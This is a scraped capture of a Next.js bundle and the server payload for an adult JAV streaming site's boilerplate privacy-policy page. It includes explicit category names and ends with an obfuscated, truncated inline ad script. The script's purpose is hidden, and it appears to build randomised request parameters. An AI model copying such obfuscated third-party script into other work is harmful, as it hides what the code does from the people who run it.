l=s.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,a.jsx)("h5",{ref:t,className:(0,n.cn)("mb-1 font-medium leading-none tracking-tight",r),...s})});l.displayName="AlertTitle";let c=s.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,a.jsx)("div",{ref:t,className:(0,n.cn)("text-sm [&_p]:leading-relaxed",r),...s})});c.displayName="AlertDescription"},7481:(e,t,r)=>{"use strict";r.d(t,{dj:()=>f});var a=r(2115);let s=0,o=new Map,n=e=>{if(o.has(e))return;let t=setTimeout(()=>{o.delete(e),c({type:"REMOVE_TOAST",toastId:e})},1e6);o.set(e,t)},i=(e,t)=>{switch(t.type){case"ADD_TOAST":return{...e,toasts:[t.toast,...e.toasts].slice(0,1)};case"UPDATE_TOAST":return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case"DISMISS_TOAST":{let{toastId:r}=t;return r?n(r):e.toasts.forEach(e=>{n(e.id)}),{...e,toasts:e.toasts.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_TOAST":if(void 0===t.toastId)return{...e,toasts:[]};return{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)}}},d=[],l={toasts:[]};function c(e){l=i(l,e),d.forEach(e=>{e(l)})}function u(e){let{...t}=e,r=(s=(s+1)%Number.MAX_SAFE_INTEGER).toString(),a=()=>c({type:"DISMISS_TOAST",toastId:r});return c({type:"ADD_TOAST",toast:{...t,id:r,open:!0,onOpenChange:e=>{e||a()}}}),{id:r,dismiss:a,update:e=>c({type:"UPDATE_TOAST",toast:{...e,id:r}})}}function f(){let[e,t]=a.useState(l);return a.useEffect(()=>(d.push(t),()=>{let e=d.indexOf(t);e>-1&&d.splice(e,1)}),[e]),{...e,toast:u,dismiss:e=>c({type:"DISMISS_TOAST",toastId:e})}}},8536:(e,t,r)=>{"use strict";r.d(t,{FloatingAd:()=>m});var a=r(5155),s=r(2115),o=r(5695),n=r(6766),i=r(6874),d=r.n(i),l=r(285),c=r(9556),u=r(7381),f=r(9434);function m(e){let{ad:t}=e,[r,i]=(0,s.useState)(!0),m=(0,o.usePathname)();(0,s.useEffect)(()=>{i(!0)},[m]);let p=t.image_url||t.image;return p?(0,a.jsxs)("div",{className:(0,f.cn)("fixed bottom-0 left-1/2 -translate-x-1/2 z-50 w-full max-w-lg transition-transform duration-300 ease-in-out",!r&&"translate-y-full"),children:[(0,a.jsx)(l.$,{variant:"ghost",size:"icon",onClick:e=>{e.preventDefault(),e.stopPropagation(),i(e=>!e)},className:(0,f.cn)("absolute left-1/2 -translate-x-1/2 z-20","bg-background/80 backdrop-blur-sm border-t border-x rounded-t-lg px-4 py-1 h-auto transition-all",r?"top-0 -translate-y-full":"top-0 -translate-y-[calc(100%+1rem)]"),"aria-label":r?"Hide Ad":"Show Ad",children:r?(0,a.jsx)(c.A,{className:"h-6 w-6 text-muted-foreground"}):(0,a.jsx)(u.A,{className:"h-6 w-6 text-muted-foreground"})}),(0,a.jsx)(d(),{href:t.click_url||"#",target:"_blank",rel:"noopener noreferrer sponsored",className:"block","aria-label":"Advertisement: ".concat(t.name),onClick:e=>{t.click_url||e.preventDefault()},children:(0,a.jsx)("div",{className:"relative aspect-[728/90] w-full overflow-hidden bg-muted shadow-2xl",children:(0,a.jsx)(n.default,{src:p,alt:t.name,fill:!0,className:"object-cover","data-ai-hint":"advertisement banner",sizes:"(max-width: 1024px) 100vw, 512px"})})})]}):null}},9221:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,9243,23)),Promise.resolve().then(r.t.bind(r,2229,23)),Promise.resolve().then(r.t.bind(r,347,23)),Promise.resolve().then(r.bind(r,2408)),Promise.resolve().then(r.bind(r,3692)),Promise.resolve().then(r.bind(r,3728)),Promise.resolve().then(r.bind(r,2547)),Promise.resolve().then(r.bind(r,8536)),Promise.resolve().then(r.bind(r,2558)),Promise.resolve().then(r.bind(r,2173))},9434:(e,t,r)=>{"use strict";r.d(t,{OO:()=>i,ak:()=>d,cn:()=>n});var a=r(2596),s=r(9688),o=r(9014);function n(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,s.QP)((0,a.$)(t))}function i(e){return e>=1e9?"".concat((e/1e9).toFixed(1).replace(/\.0$/,""),"B"):e>=1e6?"".concat((e/1e6).toFixed(1).replace(/\.0$/,""),"M"):e>=1e3?"".concat((e/1e3).toFixed(1).replace(/\.0$/,""),"K"):e.toString()}function d(e){return(0,o.B)(e,{addSuffix:!0})}}},e=>{var t=t=>e(e.s=t);e.O(0,[6720,6874,3063,8718,2624,816,8441,1684,7358],()=>t(9221)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://javdesu.tv/privacy-policy?_rsc=cr91t
body_size: 9372
content:
1:"$Sreact.fragment"
4:I[7555,[],""]
5:I[1295,[],""]
7:I[9665,[],"MetadataBoundary"]
9:I[9665,[],"OutletBoundary"]
c:I[4911,[],"AsyncMetadataOutlet"]
e:I[9665,[],"ViewportBoundary"]
10:I[6614,[],""]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/1aa35f1d68896401.css","style"]
0:{"P":null,"b":"MeTvj4GdgqSpFoG9rwfVw","p":"","c":["","privacy-policy"],"i":false,"f":[[["",{"children":["(pages)",{"children":["privacy-policy",{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/1aa35f1d68896401.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],"$L2"]}],{"children":["(pages)",["$","$1","c",{"children":[null,"$L3"]}],{"children":["privacy-policy",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L6",["$","$L7",null,{"children":"$L8"}],null,["$","$L9",null,{"children":["$La","$Lb",["$","$Lc",null,{"promise":"$@d"}]]}]]}],{},null,false]},null,false]},[["$","div","l",{"className":"p-4 sm:p-6 lg:p-8 max-w-screen-4xl mx-auto","children":["$","div",null,{"className":"space-y-12","children":[["$","section","0",{"children":[["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-8 w-1/3 mb-4"}],["$","div",null,{"className":"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-x-4 gap-y-8","children":[["$","div","0",{"className":"group","children":[["$","div",null,{"className":"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"}],["$","div",null,{"className":"flex items-start gap-3","children":["$","div",null,{"className":"flex flex-col flex-1 space-y-2","children":[["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-full"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-3/4"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-3 w-1/2"}]]}]}]]}],["$","div","1",{"className":"group","children":[["$","div",null,{"className":"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"}],["$","div",null,{"className":"flex items-start gap-3","children":["$","div",null,{"className":"flex flex-col flex-1 space-y-2","children":[["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-full"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-3/4"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-3 w-1/2"}]]}]}]]}],["$","div","2",{"className":"group","children":[["$","div",null,{"className":"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"}],["$","div",null,{"className":"flex items-start gap-3","children":["$","div",null,{"className":"flex flex-col flex-1 space-y-2","children":[["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-full"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-3/4"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-3 w-1/2"}]]}]}]]}],["$","div","3",{"className":"group","children":[["$","div",null,{"className":"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"}],["$","div",null,{"className":"flex items-start gap-3","children":["$","div",null,{"className":"flex flex-col flex-1 space-y-2","children":[["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-full"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-3/4"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-3 w-1/2"}]]}]}]]}]]}]]}],["$","section","1",{"children":[["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-8 w-1/3 mb-4"}],["$","div",null,{"className":"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-x-4 gap-y-8","children":[["$","div","0",{"className":"group","children":[["$","div",null,{"className":"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"}],["$","div",null,{"className":"flex items-start gap-3","children":["$","div",null,{"className":"flex flex-col flex-1 space-y-2","children":[["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-full"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-3/4"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-3 w-1/2"}]]}]}]]}],["$","div","1",{"className":"group","children":[["$","div",null,{"className":"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"}],["$","div",null,{"className":"flex items-start gap-3","children":["$","div",null,{"className":"flex flex-col flex-1 space-y-2","children":[["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-full"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-3/4"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-3 w-1/2"}]]}]}]]}],["$","div","2",{"className":"group","children":[["$","div",null,{"className":"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"}],["$","div",null,{"className":"flex items-start gap-3","children":["$","div",null,{"className":"flex flex-col flex-1 space-y-2","children":[["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-full"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-3/4"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-3 w-1/2"}]]}]}]]}],["$","div","3",{"className":"group","children":[["$","div",null,{"className":"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"}],["$","div",null,{"className":"flex items-start gap-3","children":["$","div",null,{"className":"flex flex-col flex-1 space-y-2","children":[["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-full"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-3/4"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-3 w-1/2"}]]}]}]]}]]}]]}],["$","section","2",{"children":[["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-8 w-1/3 mb-4"}],["$","div",null,{"className":"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-x-4 gap-y-8","children":[["$","div","0",{"className":"group","children":[["$","div",null,{"className":"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"}],["$","div",null,{"className":"flex items-start gap-3","children":["$","div",null,{"className":"flex flex-col flex-1 space-y-2","children":[["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-full"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-3/4"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-3 w-1/2"}]]}]}]]}],["$","div","1",{"className":"group","children":[["$","div",null,{"className":"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"}],["$","div",null,{"className":"flex items-start gap-3","children":["$","div",null,{"className":"flex flex-col flex-1 space-y-2","children":[["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-full"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-3/4"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-3 w-1/2"}]]}]}]]}],["$","div","2",{"className":"group","children":[["$","div",null,{"className":"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"}],["$","div",null,{"className":"flex items-start gap-3","children":["$","div",null,{"className":"flex flex-col flex-1 space-y-2","children":[["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-full"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-3/4"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-3 w-1/2"}]]}]}]]}],["$","div","3",{"className":"group","children":[["$","div",null,{"className":"animate-pulse bg-muted block mb-2 aspect-video overflow-hidden rounded-xl"}],["$","div",null,{"className":"flex items-start gap-3","children":["$","div",null,{"className":"flex flex-col flex-1 space-y-2","children":[["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-full"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-4 w-3/4"}],["$","div",null,{"className":"animate-pulse rounded-md bg-muted h-3 w-1/2"}]]}]}]]}]]}]]}]]}]}],[],[]],false]},null,false],["$","$1","h",{"children":[null,["$","$1","I7PuqA3Jf1bQVv3kFStBv",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],null]}],false]],"m":"$undefined","G":["$10","$undefined"],"s":false,"S":true}
11:"$Sreact.suspense"
12:I[4911,[],"AsyncMetadata"]
8:["$","$11",null,{"fallback":null,"children":["$","$L12",null,{"promise":"$@13"}]}]
b:null
f:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","2",{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#ffffff"}],["$","meta","3",{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#09090B"}]]
a:null
14:I[6205,["6874","static/chunks/6874-63e326b69ffc42e9.js","3063","static/chunks/3063-fa3332cf1b18a5cc.js","8718","static/chunks/8718-b971c4525f977c6b.js","2624","static/chunks/2624-4d953c96826131d4.js","3656","static/chunks/3656-9831acfe22d00ff9.js","8745","static/chunks/8745-08b951b7f0e000b1.js","7281","static/chunks/7281-531e79e0064e72d8.js","4981","static/chunks/4981-9ad0be170ea44c63.js","2330","static/chunks/2330-89e0321d4cf0d916.js","7133","static/chunks/app/(pages)/layout-44cde3a3fe25f122.js"],"Header"]
15:I[644,["6874","static/chunks/6874-63e326b69ffc42e9.js","3063","static/chunks/3063-fa3332cf1b18a5cc.js","8718","static/chunks/8718-b971c4525f977c6b.js","2624","static/chunks/2624-4d953c96826131d4.js","3656","static/chunks/3656-9831acfe22d00ff9.js","8745","static/chunks/8745-08b951b7f0e000b1.js","7281","static/chunks/7281-531e79e0064e72d8.js","4981","static/chunks/4981-9ad0be170ea44c63.js","2330","static/chunks/2330-89e0321d4cf0d916.js","7133","static/chunks/app/(pages)/layout-44cde3a3fe25f122.js"],"Sidebar"]
16:I[6541,["6874","static/chunks/6874-63e326b69ffc42e9.js","3063","static/chunks/3063-fa3332cf1b18a5cc.js","8718","static/chunks/8718-b971c4525f977c6b.js","2624","static/chunks/2624-4d953c96826131d4.js","3656","static/chunks/3656-9831acfe22d00ff9.js","8745","static/chunks/8745-08b951b7f0e000b1.js","7281","static/chunks/7281-531e79e0064e72d8.js","4981","static/chunks/4981-9ad0be170ea44c63.js","2330","static/chunks/2330-89e0321d4cf0d916.js","7133","static/chunks/app/(pages)/layout-44cde3a3fe25f122.js"],"MainContentWrapper"]
3:["$","div",null,{"className":"h-screen flex flex-col","children":[["$","$L14",null,{"settings":{"site_name":"JAVdesu","app_domain":"javdesu.tv","app_main_color":"#e97891","logo_url":"https://cdns.javdesu.tv/storage/settings/01K07MW7320KJER6463KEXGEHX.png","favicon_url":"https://cdns.javdesu.tv/storage/settings/01K07P42BQTDS4V737993VMD5Z.png","homepage_title":"JAVdesu - Streaming and Download JAV Japanese Adult Videos Free 480p, 720p, 1080p, HD, Censored, Decensored, English Chinese","meta_description":"Streaming and Download Japanese Adult Video JAV Subtitle Indonesia HD Porn with English, Chinese, Uncensored, Amateur Porn Free 480p, 720p, 1080p, HD New Bokep Jepang Full Length Movies","meta_keywords":"javdesu,bokep indo, bokep barat, jav, nonton jav, jav sub indo,avtube, download jav, streaming jav, japanese adult video","header_scripts":"PLAYER JAVDESU SEDANG MAINTENANCE","footer_scripts":null,"categories":[{"name":"30 Years Old","slug":"30-years-old"},{"name":"4 Hours Or More","slug":"4-hours-or-more"},{"name":"40 Years Old","slug":"40-years-old"},{"name":"8Kvr","slug":"8kvr"},{"name":"A woman falls on a woman","slug":"a-woman-falls-on-a-woman"},{"name":"Actress Collection","slug":"actress-collection"},{"name":"Adopted Daughter","slug":"adopted-daughter"},{"name":"Adult sweets","slug":"adult-sweets"},{"name":"Adultery","slug":"adultery"},{"name":"Advertising Idol","slug":"advertising-idol"},{"name":"AfreecaTv 19+","slug":"afreecatv-19"},{"name":"Ai-Generated Works","slug":"ai-generated-works"},{"name":"Anal Sex","slug":"anal-sex"},{"name":"Anchorwoman","slug":"anchorwoman"},{"name":"Animation","slug":"animation"},{"name":"Anus","slug":"anus"},{"name":"Aphrodisiac","slug":"aphrodisiac"},{"name":"Apron","slug":"apron"},{"name":"Artist","slug":"artist"},{"name":"Asian Actress","slug":"asian-actress"},{"name":"Athlete","slug":"athlete"},{"name":"Aunt","slug":"aunt"},{"name":"Baby Face","slug":"baby-face"},{"name":"Ball Gag","slug":"ball-gag"},{"name":"Bar Cosplay - Be the person you want to be","slug":"bar-cosplay-be-the-person-you-want-to-be"},{"name":"Bareback","slug":"bareback"},{"name":"Bathing","slug":"bathing"},{"name":"Bathtub","slug":"bathtub"},{"name":"Beautiful Breasts","slug":"beautiful-breasts"},{"name":"Beautiful Butt","slug":"beautiful-butt"}],"social_links":[{"icon":"https://cdns.javdesu.tv/storage/social-icons/01K0J5GPM9NWN4HABY06ZQ4NE2.png","name":"DOUJINDESU","link":"https://doujindesu.tv"},{"icon":"https://cdns.javdesu.tv/storage/social-icons/01K0J3N4DZMCQSMFK4W08345BH.png","name":"IGODESU","link":"https://igodesu.tv"},{"icon":"https://cdns.javdesu.tv/storage/social-icons/01K0J3N4DTYEKPY6SJ01S5TXVB.png","name":"JAVDESU","link":"https://javdesu.tv"},{"icon":"https://cdns.javdesu.tv/storage/social-icons/01K0J5GPME6S2PFRAZHF9J8EJX.png","name":"DONASI","link":"https://desu.bio/sawerdesu"}]}}],["$","div",null,{"className":"flex-1 flex flex-row mt-16 overflow-hidden","children":[["$","$L15",null,{"settings":"$3:props:children:0:props:settings"}],["$","$L16",null,{"settings":"$3:props:children:0:props:settings","children":["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]}]]}]]}]
6:["$","div",null,{"className":"p-4 sm:p-6 lg:p-8 max-w-screen-md mx-auto","children":["$","div",null,{"className":"space-y-8 text-foreground","children":[["$","div",null,{"className":"space-y-2","children":[["$","h1",null,{"className":"text-3xl sm:text-4xl font-bold text-primary","children":["Privacy Policy for ","JAVdesu"]}],["$","p",null,{"className":"text-muted-foreground","children":["Effective date: ","January 1, 2026"]}]]}],["$","p",null,{"className":"text-lg leading-relaxed","children":["Welcome to ","JAVdesu",". We value your privacy and are committed to protecting it. This Privacy Policy explains the types of information we may collect from you or that you may provide when you visit the ","JAVdesu"," website (\"Website\") and our practices for collecting, using, maintaining, protecting, and disclosing that information."]}],["$","section",null,{"className":"space-y-4","children":[["$","h2",null,{"className":"text-2xl sm:text-3xl font-semibold border-b pb-2","children":"Information We Collect"}],["$","p",null,{"children":"We may collect several types of information from and about users of our Website, including:"}],["$","ul",null,{"className":"list-disc list-inside space-y-2 pl-4","children":[["$","li",null,{"children":[["$","strong",null,{"children":"Information You Provide to Us:"}]," Information that you provide by filling in forms on our Website. This includes information provided at the time of subscribing to our service or requesting further services."]}],["$","li",null,{"children":[["$","strong",null,{"children":"Information We Collect Through Automatic Data Collection Technologies:"}]," As you navigate through and interact with our Website, we may use automatic data collection technologies to collect certain information about your equipment, browsing actions, and patterns, including: details of your visits to our Website, traffic data, location data, logs, and other communication data."]}]]}]]}],["$","section",null,{"className":"space-y-4","children":[["$","h2",null,{"className":"text-2xl sm:text-3xl font-semibold border-b pb-2","children":"How We Use Your Information"}],["$","p",null,{"children":"We use information that we collect about you or that you provide to us, including any personal information:"}],["$","ul",null,{"className":"list-disc list-inside space-y-2 pl-4","children":[["$","li",null,{"children":"To present our Website and its contents to you."}],["$","li",null,{"children":"To provide you with information, products, or services that you request from us."}],["$","li",null,{"children":"To fulfill any other purpose for which you provide it."}],["$","li",null,{"children":"To notify you about changes to our Website or any products or services we offer or provide through it."}],["$","li",null,{"children":"In any other way we may describe when you provide the information."}]]}]]}],["$","section",null,{"className":"space-y-4","children":[["$","h2",null,{"className":"text-2xl sm:text-3xl font-semibold border-b pb-2","children":"Use of Cookies and Other Tracking Technologies"}],["$","p",null,{"children":"Our Website uses \"cookies\" to help personalize your online experience. A cookie is a small text file that is placed on your hard disk by a web page server. Cookies cannot be used to run programs or deliver viruses to your computer. Cookies are uniquely assigned to you and can only be read by a web server in the domain that issued the cookie to you."}],["$","p",null,{"children":"We may also use other tracking technologies like web beacons to collect information about your visit to the Website."}]]}],["$","section",null,{"className":"space-y-4","children":[["$","h2",null,{"className":"text-2xl sm:text-3xl font-semibold border-b pb-2","children":"Data Security"}],["$","p",null,{"children":"We have implemented measures designed to secure your personal information from accidental loss and from unauthorized access, use, alteration, and disclosure. The safety and security of your information also depends on you. Where we have given you (or where you have chosen) a password for access to certain parts of our Website, you are responsible for keeping this password confidential."}]]}],["$","section",null,{"className":"space-y-4","children":[["$","h2",null,{"className":"text-2xl sm:text-3xl font-semibold border-b pb-2","children":"Changes to Our Privacy Policy"}],["$","p",null,{"children":"It is our policy to post any changes we make to our privacy policy on this page. If we make material changes to how we treat our users' personal information, we will notify you through a notice on the Website home page. The date the privacy policy was last revised is identified at the top of the page."}]]}],["$","section",null,{"className":"space-y-4","children":[["$","h2",null,{"className":"text-2xl sm:text-3xl font-semibold border-b pb-2","children":"Contact Information"}],["$","p",null,{"children":"To ask questions or comment about this privacy policy and our privacy practices, please contact us via the email provided on our website."}]]}]]}]}]
13:{"metadata":[["$","title","0",{"children":"Privacy Policy | JAVdesu"}],["$","meta","1",{"name":"description","content":"Learn how JAVdesu collects, uses, and protects your information."}],["$","meta","2",{"name":"application-name","content":"JAVdesu"}],["$","link","3",{"rel":"manifest","href":"/manifest.webmanifest","crossOrigin":"$undefined"}],["$","meta","4",{"name":"keywords","content":"javdesu,bokep indo, bokep barat, jav, nonton jav, jav sub indo,avtube, download jav, streaming jav, japanese adult video"}],["$","link","5",{"rel":"canonical","href":"https://javdesu.tv/privacy-policy"}],["$","meta","6",{"name":"mobile-web-app-capable","content":"yes"}],["$","meta","7",{"name":"apple-mobile-web-app-title","content":"JAVdesu"}],["$","meta","8",{"name":"apple-mobile-web-app-status-bar-style","content":"default"}],["$","link","9",{"rel":"shortcut icon","href":"https://cdns.javdesu.tv/storage/settings/01K07P42BQTDS4V737993VMD5Z.png"}],["$","link","10",{"rel":"icon","href":"https://cdns.javdesu.tv/storage/settings/01K07P42BQTDS4V737993VMD5Z.png"}],["$","link","11",{"rel":"apple-touch-icon","href":"https://cdns.javdesu.tv/storage/settings/01K07P42BQTDS4V737993VMD5Z.png"}]],"error":null,"digest":"$undefined"}
d:{"metadata":"$13:metadata","error":null,"digest":"$undefined"}
17:I[9243,["6874","static/chunks/6874-63e326b69ffc42e9.js","3063","static/chunks/3063-fa3332cf1b18a5cc.js","8718","static/chunks/8718-b971c4525f977c6b.js","2624","static/chunks/2624-4d953c96826131d4.js","816","static/chunks/816-5577f4e092a8810d.js","7177","static/chunks/app/layout-482c2d65b598ae2c.js"],""]
1a:I[2173,["6874","static/chunks/6874-63e326b69ffc42e9.js","3063","static/chunks/3063-fa3332cf1b18a5cc.js","8718","static/chunks/8718-b971c4525f977c6b.js","2624","static/chunks/2624-4d953c96826131d4.js","816","static/chunks/816-5577f4e092a8810d.js","7177","static/chunks/app/layout-482c2d65b598ae2c.js"],"SidebarProvider"]
1b:I[3692,["6874","static/chunks/6874-63e326b69ffc42e9.js","3063","static/chunks/3063-fa3332cf1b18a5cc.js","8718","static/chunks/8718-b971c4525f977c6b.js","2624","static/chunks/2624-4d953c96826131d4.js","816","static/chunks/816-5577f4e092a8810d.js","7177","static/chunks/app/layout-482c2d65b598ae2c.js"],"ThemeWrapper"]
1c:I[6874,["6874","static/chunks/6874-63e326b69ffc42e9.js","3063","static/chunks/3063-fa3332cf1b18a5cc.js","8718","static/chunks/8718-b971c4525f977c6b.js","2624","static/chunks/2624-4d953c96826131d4.js","3656","static/chunks/3656-9831acfe22d00ff9.js","8745","static/chunks/8745-08b951b7f0e000b1.js","8974","static/chunks/8974-f4129b161ea2cc21.js","2354","static/chunks/2354-e464548401d5e72c.js","3660","static/chunks/3660-555b07661a18db30.js","3221","static/chunks/3221-67e6543a7341c7c6.js","562","static/chunks/app/(pages)/page-7ac349b653ea4d3c.js"],""]
1d:I[2558,["6874","static/chunks/6874-63e326b69ffc42e9.js","3063","static/chunks/3063-fa3332cf1b18a5cc.js","8718","static/chunks/8718-b971c4525f977c6b.js","2624","static/chunks/2624-4d953c96826131d4.js","816","static/chunks/816-5577f4e092a8810d.js","7177","static/chunks/app/layout-482c2d65b598ae2c.js"],"Toaster"]
1e:I[2547,["6874","static/chunks/6874-63e326b69ffc42e9.js","3063","static/chunks/3063-fa3332cf1b18a5cc.js","8718","static/chunks/8718-b971c4525f977c6b.js","2624","static/chunks/2624-4d953c96826131d4.js","816","static/chunks/816-5577f4e092a8810d.js","7177","static/chunks/app/layout-482c2d65b598ae2c.js"],"CookieConsent"]
1f:I[3728,["6874","static/chunks/6874-63e326b69ffc42e9.js","3063","static/chunks/3063-fa3332cf1b18a5cc.js","8718","static/chunks/8718-b971c4525f977c6b.js","2624","static/chunks/2624-4d953c96826131d4.js","816","static/chunks/816-5577f4e092a8810d.js","7177","static/chunks/app/layout-482c2d65b598ae2c.js"],"ClientHistatsLoader"]
20:I[2408,["6874","static/chunks/6874-63e326b69ffc42e9.js","3063","static/chunks/3063-fa3332cf1b18a5cc.js","8718","static/chunks/8718-b971c4525f977c6b.js","2624","static/chunks/2624-4d953c96826131d4.js","816","static/chunks/816-5577f4e092a8810d.js","7177","static/chunks/app/layout-482c2d65b598ae2c.js"],"AdScripts"]
18:T1da9,!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,s=t.Promise,o=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,d=t.String.fromCharCode,p='cmeccZYhfZb^W^TR^]S_UYZJOLRTEGGESBPFLO;;76P;;CAAE?H33.9--+2(02%*$*~|$}{$ &}wqt|nookook}neympgeol_fjZYk[cUTUUU_WUUQQ\\\`YXSRGFEMLKFDUE=<MAIN:=KJ78G6A5743>A94++555$-~& |-},$w({!~>=LO\\\`_NKp5+mg?0em;%W\\\'s($/#!P|yu.{P[XxLTHHIJUUURHLDHJ=:D*JDF4968CB=?dXWdN")NKI3H]I20!FP}w"(xvr%p;hiLKW[M&6230668+pp'.replace(/((\\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?d(32+(n+e)%95):t})).join(""),f=[0,7,14,20,26,32,38,42,45,50,57,59,65,71,77,90,94,100,102,103,109,114,115,117,119,121,124,127,131,135,140,146,153,161,161,167,175,177,178,183,184,185,186,189,192,208,213,220,226,238,246,256,257,262,267,272,273,274,280,290],g=0;g<f.length-1;g++)f[g]=p.substring(f[g],f[g+1]);var m=[f[0],f[1],f[2],f[3],f[4],f[5]];m.push(m[0]+f[6]);const v=f[7]+m[4],w={2:v+f[8],15:v+f[8],9:v+m[2],16:v+m[2],10:v+m[3],17:v+m[3]},b=f[9]+m[4],y={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:f[10],7:f[10]},A={15:f[11],16:f[12],17:f[13]},x=f[14],E=x+f[15],U=x+f[16],$=f[17]+m[0]+f[18],j=f[19],D=j+f[20],I=j+(m[0]+f[21]),N=j+m[6],S=j+(m[6]+f[22]),k=[f[23],f[24],f[25],f[26],f[27],f[28],f[29],f[30],f[31],f[32]],C=36e5,O=(t,e)=>u(a()*(e-t+1))+t;function _(t,e,n){return function(t,e){try{return f[34],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===f[35]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const W=t=>{const[e]=t.split(f[36]);let[s,o,i]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,f[37]);i&&_((()=>{throw new n(f[38])}));const c=new r(`^(${e})?//`,f[39]),[l,...u]=s.replace(c,f[33]).split(f[40]);return{protocol:e,origin:s,domain:l,path:u.join(f[40]),search:o}},H=()=>`${k[O(0,k.length-1)]}=${!O(0,1)?(t=>{let e=f[33];for(let n=0;n<t;n++)e+=d(O(97,122));return e})(O(2,6)):O(1,999999)}`,J=(t,e,n)=>{const r=((t,e)=>(e+t).split(f[33]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(f[33]).map((t=>((t,e)=>{const 